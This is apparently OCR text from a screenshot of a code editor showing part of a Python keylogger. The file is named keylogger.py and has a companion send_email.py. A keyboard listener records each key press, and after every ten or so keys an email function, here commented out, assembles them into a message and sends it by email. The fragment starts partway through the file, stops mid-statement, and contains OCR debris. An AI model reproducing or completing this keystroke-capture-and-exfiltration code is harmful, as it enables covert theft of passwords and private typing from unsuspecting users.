 File Edit Selection Find View Goto Tools Project Preferences Help
OPE keylogger.py send_email.py
key
sen
FOLD
12 keys.append(str(key))
13 count += 1
14 if count > 10:
15 count = 0
16 email(keys)
17
18 # def email(keys):
19 # message = ""
20 # for key in keys:
21 # k = key.replace("'","")
22 # if key == "Key.space":
23 # k = " "
24 # elif key.find("Key")>0:
25 # k = ""
26 # message += k
27 # print(message)
28 # send_email.sendEmail(message)
29
30 def on_release(key):
31 if key == Key.esc:
32 return False
33
34
35 with Listener(on_press = on_press, on_release = on_release) as listener: